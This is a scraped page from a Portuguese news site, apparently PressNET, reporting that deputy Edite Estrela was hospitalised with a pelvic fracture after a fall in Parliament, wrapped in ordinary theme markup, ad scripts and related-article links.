.td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2022%2F10%2F26%2Fedite-estrela-internada-apos-queda-no-parlamento%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Edite+Estrela+internada+ap%C3%B3s+queda+no+Parlamento&url=https%3A%2F%2Fpressnet.pt%2F2022%2F10%2F26%2Fedite-estrela-internada-apos-queda-no-parlamento%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Edite+Estrela+internada+ap%C3%B3s+queda+no+Parlamento %0A%0A https://pressnet.pt/2022/10/26/edite-estrela-internada-apos-queda-no-parlamento/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Edite Estrela internada após queda no Parlamento&body=https://pressnet.pt/2022/10/26/edite-estrela-internada-apos-queda-no-parlamento/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>A deputada do Partido Socialista (PS) sofreu uma fissura na bacia.</p>



<p>Edite Estrela, deputada socialista e vice-presidente da Assembleia da República, sofreu uma “aparatosa” queda no dia 18 de outubro, depois de ter terminado a sua intervenção na cerimónia de entrega do Prémio Norte-Sul do Conselho da Europa, no Parlamento, em Lisboa.</p>



<p>A parlamentar informou, na sua página da rede social Facebook, que se encontra internada, devido a uma fissura na bacia.</p>



<p>“Já soube e já percebi que a minha queda tem feito correr tinta e sido motivo de diversão para os ‘engraçadinhos’ do costume. Não vou perder tempo com esses e menos ainda com os que rejubilam com o mal alheio. Esses pobres de Cristo são-me indiferentes. Tão-pouco vou comentar vontades expressas ou implícitas de quedas reais ou metafóricas. Não lhes dou a menor importância”, começou por escrever, tecendo agradecimentos “aos amigos e amigas reais e virtuais que se preocuparam” com o seu estado de saúde. Foi a eles que a publicação de terça-feira se dirigiu, “na impossibilidade de os informar individualmente”.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2022%2F10%2F26%2Fedite-estrela-internada-apos-queda-no-parlamento%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Edite+Estrela+internada+ap%C3%B3s+queda+no+Parlamento&url=https%3A%2F%2Fpressnet.pt%2F2022%2F10%2F26%2Fedite-estrela-internada-apos-queda-no-parlamento%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Edite+Estrela+internada+ap%C3%B3s+queda+no+Parlamento %0A%0A https://pressnet.pt/2022/10/26/edite-estrela-internada-apos-queda-no-parlamento/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Edite Estrela internada após queda no Parlamento&body=https://pressnet.pt/2022/10/26/edite-estrela-internada-apos-queda-no-parlamento/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2022/10/26/ps-de-vieira-do-minho-reuniu-com-executivo-municipal-para-apresentar-propostas-para-o-orcamento-para-o-ano-de-2023/">PS de Vieira do Minho reuniu com Executivo Municipal para apresentar propostas para o Orçamento para o ano de 2023</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2022/10/27/urs-fischer-treinador-do-union-berlim-satisfeito-por-ver-o-defesa-portugues-nos-pre-convocados-de-fernando-santos/">Urs Fischer, treinador do Union Berlim, satisfeito por ver o defesa português nos pré-convocados de Fernando Santos</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2022-10-26T15:40:00+00:00"><meta itemprop="dateModified" content="2022-10-26T15:41:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2022/10/26/edite-estrela-internada-apos-queda-no-parlamento/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Edite Estrela internada após queda no Parlamento"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2022/10/noticia-61.jpg"><meta itemprop="width" content="1440"><meta itemprop="height" content="1080"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":50741,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "5522";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1841";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/comboio-colide-com-grua-em-cartagena-e-provoca-pelo-menos-seis-feridos/"  rel="bookmark" class="td-image-wrap " title="Comboio colide com grua em Cartagena e provoca pelo menos seis feridos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-40-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-40-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-40-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comboio colide com grua em Cartagena e provoca pelo menos seis feridos" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/comboio-colide-com-grua-em-cartagena-e-provoca-pelo-menos-seis-feridos/"  rel="bookmark" title="Comboio colide com grua em Cartagena e provoca pelo menos seis feridos">Comboio colide com grua em Cartagena e provoca pelo menos seis feridos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/socrates-anuncia-queixa-da-justica-portuguesa-a-onu/"  rel="bookmark" class="td-image-wrap " title="Sócrates anuncia queixa da justiça portuguesa à ONU" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-39-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-39-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-39-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sócrates anuncia queixa da justiça portuguesa à ONU" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/socrates-anuncia-queixa-da-justica-portuguesa-a-onu/"  rel="bookmark" title="Sócrates anuncia queixa da justiça portuguesa à ONU">Sócrates anuncia queixa da justiça portuguesa à ONU</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/mudancas-no-acesso-ao-ensino-superior-entram-em-vigor-no-proximo-ano-letivo/"  rel="bookmark" class="td-image-wrap " title="Mudanças no acesso ao ensino superior entram em vigor no próximo ano letivo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/07/universidade-minho-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/07/universidade-minho-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/07/universidade-minho-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mudanças no acesso ao ensino superior entram em vigor no próximo ano letivo" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/mudancas-no-acesso-ao-ensino-superior-entram-em-vigor-no-proximo-ano-letivo/"  rel="bookmark" title="Mudanças no acesso ao ensino superior entram em vigor no próximo ano letivo">Mudanças no acesso ao ensino superior entram em vigor no próximo ano letivo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-50741","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26465";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6617";
tdBlocksArray.push(block_tdi_22);
